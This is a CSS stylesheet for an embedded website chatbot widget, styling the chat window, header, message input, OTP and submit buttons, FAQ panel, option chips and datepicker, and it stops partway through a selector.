#__eedivChatMain #__eeendOfChat {
    background-color: #fff;
    /*height: -webkit-calc(100% - 90px);
  height: -moz-calc(100% - 90px);
  height: calc(100% - 90px);*/
    overflow-y: auto;
    overflow-x: hidden;
    padding: 5px;
}
/*Chat wallpaper*/
#__eedivChatMain #__eechatWindow {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: var(--ee-background-color);
    border-radius: 10px 10px 0 0;
    flex-direction: column;
}
/*
div#__eeendOfChat {
  background-image: url("../../images/background-image.png");
}*/
.chatbot-close-icon {
    height: 24px;
    width: 24px;
    cursor: pointer;
    background-image: url("../../images/close_button.svg");
    background-repeat: no-repeat;
}

.bgIcon {
    background-size: contain;
    background-repeat: no-repeat;
}

.botIcon {
    float: left;
    margin-right: 8px;
    min-width: 30px;
    margin-left: 7px;
    width: 30px;
    height: 30px;
    background-image: url("../../images/chatBot_icon_silica.svg");
}

.minimizeIcon {
    width: 20px;
    height: 20px;
    margin-right: 3px;
    background-image: url("../../images/minimize.png");
}

.closeIcon {
    width: 20px;
    height: 20px;
    /*margin-left: 5px;
    */
    background-image: url("../../images/close.png");
}

.restartIcon {
    width: 13px;
    height: 13px;
    margin-top: 4px;
    margin-right: 3px;
    background-image: url("../../images/refresh.png");
}
/*.chatmessage.message-out .userImg{
     margin-left: 10px;
     margin-right: 0;
}
*/
.messageWidth {
    width: 74% !important;
}

    .messageWidth.idleMsg,
    .messageWidth.errorMsg {
        /* display: flex !important;*/
        align-items: center;
        width: auto !important;
    }

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container #circleWrapper {
    width: 50px;
    /*margin-top: -10px;*/
    position: relative;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container .circle {
    position: relative;
    height: 8px;
    width: 8px;
    margin-left: 2px;
    margin-right: 2px;
    top: 15px;
    background: darkgray;
    border-radius: 50%;
}

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container .circle {
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container #circle1 {
    animation-name: circle1;
}

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container #circle2 {
    animation-name: circle2;
}

#__eedivChatMain #eeChatContainer .eeChat_loader .ac-container #circle3 {
    animation-name: circle3;
}

@-webkit-keyframes circle1 {
    0% {
        top: 15px;
    }

    15% {
        top: 5px;
    }

    25% {
        top: 15px;
    }
}

@-webkit-keyframes circle2 {
    10% {
        top: 15px;
    }

    25% {
        top: 5px;
    }

    35% {
        top: 15px;
    }
}

@-webkit-keyframes circle3 {
    15% {
        top: 15px;
    }

    30% {
        top: 5px;
    }

    40% {
        top: 15px;
    }
}

#__eedivChatMain #eeChatContainer #eeChatIndicator .indicator {
    font-family: 'Open Sans';
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    color: var(--ee-primary-font-color);
    width: 237px;
    cursor: pointer;
    position: fixed;
    bottom: 53px;
    right: 112px;
    background-color: white;
    line-height: 1.6;
    padding: 0px;
    z-index: 2018;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 4px 30px 0 rgb(0 0 0 / 5%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator p {
        margin: 0px;
        font-size: 14px;
        color: black;
    }

    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator h3 {
        font-weight: 800;
        line-height: 1.8;
        font-size: 16px;
        margin: 0;
    }

    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator::after {
        content: "";
        position: fixed;
        margin-top: 51px;
        margin-left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-bottom: 12px solid #ffffff;
        transform: rotate(90deg);
        right: 98px;
        bottom: 84px;
    }

    #__eedivChatMain
    #eeChatContainer
    #eeChatIndicator
    .indicator
    a.close-indicator {
        position: absolute;
        top: -4px;
        left: -7px;
        width: 16px;
        height: 16px;
        /* //background: blue; */
        border-radius: 80%;
    }

    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator::before {
        content: "x";
        height: 16px;
        width: 16px;
        position: absolute;
        background: #4A4A4A;
        top: -4px;
        vertical-align: middle;
        left: -7px;
        font-size: 12px;
        line-height: 1.2;
        color: white;
        text-align: center;
        display: none;
        border-radius: 80%;
    }

#__eedivChatMain #eeChatContainer #eeChatIndicator:hover .indicator::before {
    display: block;
}

#__eedivChatMain #eeChatContainer #eeChatIndicator .indicator p img {
    width: 30px;
    vertical-align: middle;
}

@media screen and (max-width: 600px) {
    #__eedivChatMain #chatWindow {
        width: 100%;
        height: 100%;
    }
    /*to hide on devices other than mobile , make display : none , else display: block; --- By Khushi*/
    #__eedivChatMain #eeChatContainer #eeChatIndicator .indicator {
        display: var(--ee-show-on-mobile) !important;
    }
}

/*media screen mobile*/
@media screen and (max-width: 450px) {
    #__eedivChatMain {
        position: fixed;
        bottom: 0;
        right: 0;
        z-index: 111111;
    }

        #__eedivChatMain #__eechatWindow {
            width: 100vw;
            height: 91vh;
            margin-right: 0;
        }
    /*
  #__eedivChatMain .chatHeader {
    border-radius: 0;
  }*/
}

#__eedivChatMain #eeChatContainer ._eemessage-in {
    background: #FFFFFF;
    mix-blend-mode: normal;
    box-shadow: 0px -2px 16px #edeeee;
    border-radius: 0px 0px 12px 12px;
    position: fixed !important;
    bottom: 0px;
    width: 100%;
    z-index: 21448364980;
    position: relative;
    height: 46px;
}

    #__eedivChatMain #eeChatContainer ._eemessage-in .wrap {
        position: relative;
        font-size: 15px;
        /*-moz-box-shadow: 0px -2px 10px #c0c0c0;
  -webkit-box-shadow: 0px -2px 10px #c0c0c0;
  box-shadow: 0px -3px 9px #c0c0c0, 0px 0 0px transparent;*/
        align-items: center;
        justify-content: center;
        height: 100%;
        box-shadow: 0px -2px 16px #EDEEEE;
        border-radius: 0px 0px 6px 6px;
        background: white;
    }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap input {
            font-family: "proxima-nova", "Source Sans Pro", sans-serif;
            float: left;
            width: calc(100% - 50px);
            padding: 11px 32px 10px 8px;
            font-size: 0.8em;
            color: #32465a;
        }

            #__eedivChatMain #eeChatContainer ._eemessage-in .wrap input:focus {
                outline: none;
            }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap .display-view {
            display: block !important;
            height: 36px !important;
            margin-top: 20px;
            font-weight: 400;
            font-size: 14px;
            color: var(--ee-input-field-placeholder-color);
            line-height: 17px;
        }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap .attachment {
            position: absolute !important;
            right: 60px !important;
            z-index: 4;
            margin-top: 10px;
            font-size: 1.1em;
            color: #435f7a;
            opacity: 0.5;
            cursor: pointer;
        }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap .attachment {
            margin-top: 17px !important;
            right: 65px;
        }

            #__eedivChatMain #eeChatContainer ._eemessage-in .wrap .attachment:hover {
                opacity: 1;
            }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap button {
            float: right;
            width: 40px;
            height: 40px;
            padding: 12px 0;
            cursor: pointer;
            background: transparent;
            /*#078ee4;*/
            color: #f5f5f5;
            border-radius: 50%;
        }

            #__eedivChatMain #eeChatContainer ._eemessage-in .wrap button .fa-paper-plane {
                color: #078ee4;
            }

        #__eedivChatMain #eeChatContainer ._eemessage-in .wrap button {
            padding: 13px 0;
            border: 0;
        }

            #__eedivChatMain #eeChatContainer ._eemessage-in .wrap button:hover {
                /*background: #435f7a;*/
            }

            #__eedivChatMain #eeChatContainer ._eemessage-in .wrap button:focus {
                outline: none;
            }

#__eedivChatMain .wrap {
    display: flex;
}

#eeMsg-in {
    flex: 1;
    resize: none;
    border: none;
    background: transparent;
    padding: 3px;
    margin: 3px 0 3px 10px;
}

#__eedivChatMain .wrap textarea#eeMsg-in {
    outline: 0px none transparent;
    height: 36px !important;
    margin-top: 20px;
    font-weight: 400;
    font-size: 14px;
    color: var(--ee-input-field-placeholder-color);
    line-height: 17px;
}

    #__eedivChatMain .wrap textarea#eeMsg-in:focus {
        outline: 0;
    }

    #__eedivChatMain .wrap textarea#eeMsg-in:focus {
        outline: 0;
    }

/*
NEW CSS CLASS after update new adaptive card framework
Date - 20th Nov 2019
*/
.ac-horizontal-separator {
    height: 8px !important;
}

.ac-actionSet {
    margin: 5px 0px !important;
}

    .ac-actionSet button:not(:first-child) {
        margin-top: 0.5rem;
    }

#__eedivChatMain #__eechatWindow .ac-container .ac-container {
    background-color: transparent !important;
    border: 1px solid transparent !important;
    width: 100% !important;
    padding: 0 !important;
    min-height: unset;
}

    #__eedivChatMain #__eechatWindow .ac-container .ac-container:after {
        content: "";
        display: none;
    }
/* END of NEW CSS CLASS block */

/* Start of NEW UI block */

#__eedivChatMain #floatingContainer {
    position: absolute;
    z-index: 2144836469;
    top: 76px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 344px;
}

#__eedivChatMain .floating-panel {
    background-color: #FFFFFF;
    width: 100%;
    box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.16);
    border-radius: 8px;
}

#__eedivChatMain #startConversation {
    height: 67px;
    display: flex;
    align-items: center
}

    #__eedivChatMain #startConversation:hover {
        background: var(--ee-chat-bot-options-hover);
    }

#__eedivChatMain .floating-body {
    cursor: pointer;
}

#__eedivChatMain #faqPanel {
    margin-top: 16px;
    margin-bottom: 42px;
}

#__eedivChatMain .floating-header {
    border-bottom: 1px solid var(--ee-border-color);
    height: 46px;
    display: flex;
    align-items: center;
    padding-left: 14px;
    font-weight: 600;
    font-size: 16px;
    line-height: 18px;
    font-family: 'Open Sans';
    color: var(--ee-primary-font-color);
    font-style: normal;
    cursor: default;
}

#__eechatWindow .floating-footer {
    padding-left: 14px;
    height: 36px;
    font-weight: 600;
    display: flex;
    align-items: center;
    text-decoration: none !important;
}

    #__eechatWindow .floating-footer a {
        text-decoration: none !important;
    }

#__eechatWindow {
    width: 376px !important;
    height: min(704px, 100% - 104px) !important;
    position: fixed;
    border-radius: 12px !important;
    overflow: hidden;
    font-family: "Open Sans" !important;
    font-size: 12px;
    background-color: #FFFFFF;
    background: var(--ee-background-color);
    border-radius: 12px;
    filter: drop-shadow(0px 8px 24px rgba(0, 0, 0, 0.15)) !important;
}

.chatbot_close {
    transform-origin: right bottom;
    transition: width 200ms ease 0s, height 200ms ease 0s, max-height 200ms ease 0s, transform 300ms cubic-bezier(0, 1.2, 1, 1) 0s, opacity 83ms ease-out 0s !important;
    transform: scale(0);
    opacity: 0;
    pointer-events: none;
}

.chatbot_open {
    opacity: 1;
    transform-origin: right bottom;
    transition: width 200ms ease 0s, height 200ms ease 0s, max-height 200ms ease 0s, transform 300ms cubic-bezier(0, 1.2, 1, 1) 0s, opacity 83ms ease-out 0s !important;
    pointer-events: all;
}

#__eemessageWindow .singleInput-ac-dropdown {
    cursor: pointer;
    max-width: 257px;
}

    #__eemessageWindow .singleInput-ac-dropdown .down-arrow-icon {
        background-image: url(../../images/down-arrow.svg);
        width: 12px;
        height: 7px;
        background-repeat: no-repeat;
        background-size: contain;
    }

#__eemessageWindow .singleInput-ac-actionSet .right-arrow-icon {
    background-image: url(../../images/right-arrow.svg);
    width: 7px;
    height: 12px;
    background-repeat: no-repeat;
    background-size: contain;
}

#__eemessageWindow .singleInput-ac-actionSet .ac-multichoiceInput {
    text-overflow: ellipsis;
    width: 228px;
    overflow: hidden;
    white-space: nowrap;
    background-color: #FFFFFF;
    color: var(--ee-input-field-placeholder-color) !important;
}

#__eemessageWindow .singleInput-ac-actionSet .ac-submitButton {
    height: 31px !important;
    width: 36px !important;
    background: var(--ee-chat-bot-button-color);
    mix-blend-mode: normal;
    border-radius: 0px 8px 8px 0px !important;
    cursor: pointer;
    border: none !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

#__eemessageWindow .singleInput-ac-actionSet .ac-sendOtpButton {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    background: #FFFFFF;
    opacity: 1 !important;
    padding-left: 14px;
    padding-right: 14px;
    height: 31px !important;
    border: 1px solid #dddddd !important;
    mix-blend-mode: normal;
    border-radius: 0px 8px 8px 0px !important;
    border-left: none !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    color: var(--ee-chat-bot-button-color);
}

#__eemessageWindow .singleInput-ac-actionSet .loader-conotainer {
    display: flex;
    align-items: center;
    border: 1px solid #dddddd;
    border-left: none;
    border-radius: 0px 8px 8px 0px !important;
}

.hidden {
    display: none !important;
}

.otp-verified {
    border: 1px solid #dddddd;
    background: #FFFFFF;
    display: flex;
    align-items: center;
    border-left: none;
    border-radius: 0px 8px 8px 0px !important;
}

.check-svg {
    animation: svgScale 0.5s ease-in-out;
    padding-right: 8px;
}

@keyframes svgScale {
    0% {
        transform: scale(0);
    }

    50% {
        transform: scale(1.2);
    }
}

.button-loader {
    display: inline-block;
    border: 3px solid var(--ee-border-color);
    border-radius: 50%;
    border-top-color: var(--ee-chat-bot-button-color);
    animation: spin 1s linear infinite;
    padding: 7px;
    -webkit-animation: spin 1s linear infinite;
    margin-right: 8px;
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

#__eemessageWindow .singleInput-ac-actionSet .ac-sendOtpButton:disabled,
#__eemessageWindow .singleInput-ac-actionSet .ac-sendOtpButton:disabled:hover {
    cursor: not-allowed;
}

#__eemessageWindow .singleInput-ac-actionSet .ac-submitButton:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

#__eemessageWindow .singleInput-ac-actionSet .ac-submitButton:hover {
    background: var(--ee-chat-bot-button-color);
}

#__eemessageWindow .ac-singleInput-container {
    border-radius: 8px 0px 0px 8px !important;
    background: #FFFFFF;
}

#__eemessageWindow .ac-otp-actionSet {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 8px;
}

    #__eemessageWindow .ac-otp-actionSet .ac-otp-submitButton {
        font-family: 'Open Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 12px;
        mix-blend-mode: normal;
        display: flex;
        cursor: pointer;
        align-items: center;
        border: none;
        background: none;
        color: var(--ee-chat-bot-button-color);
    }

        #__eemessageWindow .ac-otp-actionSet .ac-otp-submitButton:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

/*
#__eedivChatMain .chatHeader {
    background-color: #F17E33 !important;
    height: 88px !important;
}
*/
#__eedivChatMain .chatCopyright {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: var(--ee-background-color);
}

.faq-items {
    margin-left: 19px;
    height: 46px;
    display: flex;
    align-items: center;
}

#__eedivChatMain #faqList {
    max-height: 184px;
    overflow-y: scroll;
}

    #__eedivChatMain #faqList img {
        margin-right: 26px;
    }

#eeChatBotChatWindow {
    display: none;
    overflow-y: scroll;
    overflow-x: hidden;
    height: 86% !important;
    width: 100% !important;
    border-radius: 12px 12px 0px 0px;
    z-index: 2144836469;
    position: absolute;
    top: 56px;
}

    #eeChatBotChatWindow::-webkit-scrollbar-thumb {
        background-color: var(--ee-border-color)
    }

.faq-desc {
    animation-name: fadeInBottom;
    animation-duration: 0.5s;
    animation-fill-mode: both;
    height: 418px !important;
    position: absolute;
    z-index: 21448364699;
    background-color: #FFFFFF;
    box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.16);
    border-radius: 6px;
    padding: 0px 24px 0 24px;
    width: 250px !important;
}

@keyframes fadeInBottom {
    from {
        color: rgba(0, 0, 0, 0);
        transform: translateY(100%);
    }

    to {
        color: rgba(0, 0, 0, 1);
    }
}

@keyframes fadeOutBottom {
    from {
        color: rgba(0, 0, 0, 1);
    }

    to {
        color: rgba(0, 0, 0, 0);
        transform: translateY(100%);
    }
}

.faq-desc-ui {
    display: flex;
    flex-direction: row;
    padding: 14px 0 14px 0;
    align-items: center;
    font-size: 14px !important;
    border-bottom: 1px solid var(--ee-border-color);
    margin-bottom: 12px;
    justify-content: space-between;
}

#__eechatWindow #chatHeader {
    display: flex;
    height: 104px;
    padding: 0px 22px 0px 22px;
    border-radius: 12px 12px 0px 0px;
    background: linear-gradient(91.27deg, var(--ee-chat-bot-color) 0%, var(--ee-chat-bot-header-right-side-color) 100%);
    justify-content: space-between
}

    #__eechatWindow #chatHeader .headerRightContent .disable-closeContainer {
        cursor: not-allowed;
    }

        #__eechatWindow #chatHeader .headerRightContent .disable-closeContainer img {
            pointer-events: none;
        }

#__eechatWindow .headerLeftContent .chatBot_icon {
    height: 42px;
    width: 111px;
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: contain;
    background-image: url(../../images/silicachaticon.png);
}

#__eechatWindow .headerLeftContent .back_button {
    width: 8px;
    height: 14px;
    margin-top: 6px;
    cursor: pointer;
    background-repeat: no-repeat;
    background-image: url(../../images/back_button.svg);
}

#__eechatWindow .headerLeftContent div .info-header-img {
    height: 32px;
    width: 32px;
}


#__eechatWindow .headerLeftContent,
#__eechatWindow .headerRightContent {
    display: flex;
    flex-direction: row;
}

#__eechatWindow .headerLeftContent {
    padding-top: 16px;
}

#__eechatWindow .headerRightContent {
    padding-top: 17px;
}

#__eechatWindow .dashBoardHeaderLeftContent {
    padding-top: 12px;
    align-items: flex-start !important;
}

    #__eechatWindow .dashBoardHeaderLeftContent .infoHeader {
        padding-top: 12px;
    }

        #__eechatWindow .dashBoardHeaderLeftContent .infoHeader .botName {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            width: 236px;
        }

#__eechatWindow .dashBoardHeaderRightContent {
    padding-top: 26px;
    align-items: flex-start !important;
}

#__eechatWindow .headerRightContent img {
    height: 14px;
    width: 12px;
    cursor: pointer;
}

#__eechatWindow .infoHeader {
    display: flex;
    flex-direction: row;
    margin-left: 16px;
    cursor: pointer;
    color: white;
    font-weight: 600;
    font-size: 20px;
}

#__eechatWindow .backHeader {
    display: flex;
    flex-direction: row;
    margin-left: 23px;
    cursor: pointer;
    color: white;
    font-weight: 600;
    font-size: 18px;
}

#__eedivChatMain #startConversation {
    height: 67px;
    display: flex;
    align-items: center
}

    #__eedivChatMain #startConversation:hover {
        background: var(--ee-chat-bot-options-hover);
    }

#__eedivChatMain .profile-image {
    background-image: url("../../images/convertsation_chat_icon_silica.svg");
    height: 34px;
    width: 34px;
    margin-left: 14px;
}

    #__eedivChatMain .profile-image:after {
        display: flex;
        text-align: center;
        justify-content: center;
        line-height: 34px;
    }

#__eedivChatMain .conversation-text {
    margin-left: 15px;
}

#__eedivChatMain .conversation-header {
    font-weight: 600;
    color: var(--ee-primary-font-color);
    font-size: 14px;
}

#__eedivChatMain .conversation-body {
    font-weight: 400;
    color: var(--ee-secondaory-font-color);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 200px;
}

#__eedivChatMain #chatInitPanel #chatListItemContinue .divider-container {
    padding-right: 24px;
    padding-left: 24px;
}

    #__eedivChatMain #chatInitPanel #chatListItemContinue .divider-container .divider {
        border-bottom: 1px solid var(--ee-border-color);
        height: 1px;
    }

#__eedivChatMain #chatInitPanel .floating-body {
    height: 67px;
    display: flex;
    align-items: center;
}

#__eedivChatMain #chatInitPanel #chatListItemContinue .floating-body:hover {
    background: var(--ee-chat-bot-options-hover);
    border-radius: 0px !important;
}

#__eedivChatMain #chatInitPanel .floating-body:hover {
    background: var(--ee-chat-bot-options-hover);
    border-radius: 0px 0px 8px 8px;
}

#__eedivChatMain #chatInitPanel .disabled-body {
    height: 67px;
    display: flex;
    align-items: center;
    filter: sepia(1);
    color: #CFCFCF;
}

#__eechatWindow .__eeChatBot-custom-adaptiveCard {
    margin-top: 8px;
    margin-bottom: 12px;
}

    #__eechatWindow .__eeChatBot-custom-adaptiveCard .ac-input-container input {
        border-radius: 8px;
    }

        #__eechatWindow .__eeChatBot-custom-adaptiveCard .ac-input-container input:focus {
            outline: none;
        }

    #__eechatWindow .__eeChatBot-custom-adaptiveCard .ac-input-container textarea:focus {
        outline: none;
    }

#__eechatWindow .__eeChatBot-custom-multipleInput-adaptiveCard .ac-input-container {
    margin-bottom: 16px;
}

#__eechatWindow .__eeChatBot-custom-multipleInput-adaptiveCard .ac-textInput {
    border: none !important;
    border-radius: 8px 8px 8px 8px !important;
    background-color: #FFFF !important;
}

#__eechatWindow .__eeChatBot-custom-multipleInput-adaptiveCard .singleInput-ac-actionSet {
    flex-direction: column;
}

    #__eechatWindow .__eeChatBot-custom-multipleInput-adaptiveCard .singleInput-ac-actionSet .ac-submitButton {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        padding: 8px 16px;
        gap: 10px;
        background: var(--ee-chat-bot-button-color);
        font-weight: 400;
        font-size: 16px !important;
        line-height: 16px;
        display: flex;
        border-radius: 16px !important;
        align-items: center;
        color: #FFFFFF;
        width: 100% !important;
        height: auto !important;
    }

#__eechat-option-wrapper {
    display: flex;
    flex-direction: column;
    padding-top: 16px;
    overflow: scroll;
}

    #__eechat-option-wrapper .__eechat-single-option {
        display: flex;
        flex-direction: row;
        align-items: flex-start;
        padding: 6px 16px;
        gap: 10px;
        font-family: 'Open Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 20px;
        color: var(--ee-primary-font-color);
        cursor: pointer;
    }

        #__eechat-option-wrapper .__eechat-single-option:hover {
            background: var(--ee-chat-bot-options-hover);
        }

#__eechat-chips-wrapper {
    display: flex;
    flex-wrap: wrap;
    column-gap: 12px;
    row-gap: 12px;
}

#__eechat-dropdown-chips-wrapper {
    overflow: scroll;
}

#__eechat-chips-wrapper .__eechat-single-chips {
    font-weight: 400;
    font-size: 14px;
    color: var(--ee-primary-font-color);
    border: 1px solid var(--ee-chat-bot-color);
    border-radius: 16px;
    padding: 6px 12px;
    cursor: pointer;
}

    #__eechat-chips-wrapper .__eechat-single-chips:hover {
        background: var(--ee-chat-bot-options-hover);
    }

#__eechat-chips-wrapper .__eechat-show-more-chips:hover {
    background: none;
}

#__eechatWindow .__eechat-dropdown-options-container {
    display: flex;
    flex-direction: column;
    background: #FFFFFF;
    box-shadow: 0px -6px 16px rgb(0 0 0 / 16%);
    border-radius: 0px;
    height: 74%;
    z-index: 999999999999;
    position: fixed;
    bottom: 28px;
    width: 100%;
    animation: Slide_Up 1s ease;
}

    #__eechatWindow .__eechat-dropdown-options-container #__eechat-chips-wrapper {
        overflow: scroll;
        overflow-x: hidden;
    }

@keyframes Slide_Up {
    0% {
        transform: translateY(74%);
    }

    100% {
        transform: translateY(0);
    }
}

#__eechatWindow .__eechat-dropdown-options-container .search-header-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    border-bottom: 1px solid var(--ee-border-color);
}

    #__eechatWindow .__eechat-dropdown-options-container .search-header-section .header-title {
        font-weight: 600;
        font-size: 14px;
        line-height: 20px;
        color: #393939;
    }

    #__eechatWindow .__eechat-dropdown-options-container .search-header-section .header-close-container {
        cursor: pointer;
    }

        #__eechatWindow .__eechat-dropdown-options-container .search-header-section .header-close-container .dropdown-cross-icon {
            background-image: url("../../images/dropdown-cross.svg");
            width: 12px;
            height: 12px;
            background-repeat: no-repeat;
            background-size: contain;
        }

#__eechatWindow .__eechat-dropdown-options-container .dropdown-search-container .ac-searchButton .search-icon {
    background-image: url(../../images/search.svg);
    width: 16px;
    height: 17px;
    background-repeat: no-repeat;
    background-size: contain;
    position: relative;
    top: 2px;
}

#__eechatWindow .__eechat-dropdown-options-container .dropdown-search-container .close-container {
    position: relative;
}

#__eechatWindow .__eechat-dropdown-options-container .dropdown-search-container {
    display: flex;
    padding: 24px 12px 0px 12px;
}

#__eechatWindow .__eechat-dropdown-options-container .ac-input {
    border: 1px solid var(--ee-border-color) !important;
    border-radius: 0px 4px 4px 0px !important;
    width: 100% !important;
    border-left: none !important;
}

#__eechatWindow .__eechat-dropdown-options-container input:focus {
    outline: none;
}

#__eechatWindow .__eechat-dropdown-options-container .ac-searchButton {
    width: 26px !important;
    border: 1px solid var(--ee-border-color) !important;
    mix-blend-mode: normal;
    border-radius: 4px 0px 0px 4px !important;
    background: #FFFFFF;
    border-right: none !important;
    display: flex;
    border: none;
    align-items: center;
}

#__eechatWindow .__eechat-dropdown-options-container .cross-container {
    position: relative;
}

    #__eechatWindow .__eechat-dropdown-options-container .cross-container .divider {
        position: absolute;
        top: 6px;
        right: 34px;
        height: 20px;
        width: 1px;
        background: var(--ee-border-color);
    }

    #__eechatWindow .__eechat-dropdown-options-container .cross-container .search-clear {
        position: absolute;
        cursor: pointer;
        top: 8px;
        right: 10px;
        width: 16px;
        height: 16px;
        background-image: url("../../images/search-cross.svg")
    }

#__eechatWindow .__eechat-dropdown-options-container #__eechat-chips-wrapper {
    padding: 16px 12px;
}

#__eechat-chips-wrapper .__eechat-show-more-chips {
    border: none;
    font-weight: 600;
    color: var(--ee-chat-bot-color);
}

#__eemessageWindow .datepicker-container {
    padding-left: 6px;
    padding-right: 6px;
}

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hours .hour {
        font-size: 14px;
        line-height: 42px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minutes .minute {
        font-size: 14px;
        line-height: 42px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-picker .table-condensed tbody tr:first-child td {
        padding-top: 12px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-picker .table-condensed tbody tr:last-child td {
        padding-bottom: 12px;
    }


    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker {
        background: #FFFFFF;
        border: 0.5px solid var(--ee-border-color);
        border-radius: 4px;
        margin-bottom: 24px;
    }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .separator {
            width: 4px;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hour, #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minute {
            font-size: 14px;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hour,
        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minute {
            font-size: 14px;
            width: 45px !important;
            height: 40px !important;
            line-height: 40px !important;
            color: var(--ee-primary-font-color) !important;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .btn-primary {
            padding: 12px 12px;
            gap: 2px;
            background: var(--ee-chat-bot-button-color);
            font-weight: 400;
            border: none !important;
            font-size: 12px !important;
            line-height: 16px;
            border-radius: 8px !important;
            align-items: center;
            letter-spacing: 1.2px;
            color: #FFFFFF;
            height: auto !important;
            cursor: pointer;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker table td {
            height: 37px !important;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .glyphicon-chevron-up:hover,
        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .timepicker .glyphicon-chevron-down:hover {
            background-color: transparent !important;
        }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-days,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-months,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-years,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-decades {
        padding: 12px;
        padding-top: 10px;
    }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-decades .table-condensed tbody tr td span:empty {
            display: none;
        }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .datepicker-months table td {
            padding-top: 7px;
        }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .picker-switch {
        font-weight: 600;
        font-size: 14px;
        line-height: 21px;
        text-align: center;
        letter-spacing: 0.1px;
        color: #393939;
        margin-bottom: 14px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .dow {
        letter-spacing: 0.8px;
        padding-top: 14px;
        padding-bottom: 8px;
        color: var(--ee-secondaory-font-color);
        font-weight: 400;
        font-size: 12px;
        line-height: 15px;
        word-spacing: 0.4px;
        letter-spacing: 0.8px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .day {
        padding: 4px;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .day,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .month,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .year,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .decade {
        font-weight: 400;
        font-size: 12px;
        line-height: 24px;
        text-align: center;
        letter-spacing: 0.15px;
        color: #393939;
        transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .month,
    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .year {
        width: 54px;
        height: 44px;
        margin-top: 12px;
        line-height: 44px !important;
    }

    #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .decade {
        width: 54px;
        height: 44px;
        margin-top: 12px;
    }

        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .year.active,
